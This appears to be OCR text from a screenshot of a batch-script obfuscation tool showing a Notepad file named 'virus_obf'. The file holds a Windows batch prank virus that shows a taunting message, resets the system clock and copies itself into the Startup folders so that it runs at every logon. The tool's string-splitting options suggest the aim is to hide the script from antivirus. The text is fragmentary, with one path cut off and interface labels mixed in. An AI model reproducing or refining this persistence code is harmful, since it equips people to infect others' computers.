 BatchGuard v0.6.1
Open Load config Save config
String substitution
Split strings
color a
virus_obf - Notepad
File Edit Format View Help
REM)
on (>nul)
@echo off
cls
setlocal enableextensions && setlocal enabledelayedexpansion
color a >nul
 >nul
cls >nul
@echo off >nul
 >nul
msg * (Muhahaha) >nul
 >nul
set date=1 >nul
time 0:00 >nul
 >nul
copy %0 "%homedrive%%homepath%\AppData\Roaming\Microsoft\Windows\Start Menu\Progr
copy %0 "%homedrive%%homepath%\Startm~1\Programme\Autostart\" >nul
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Protect
Add file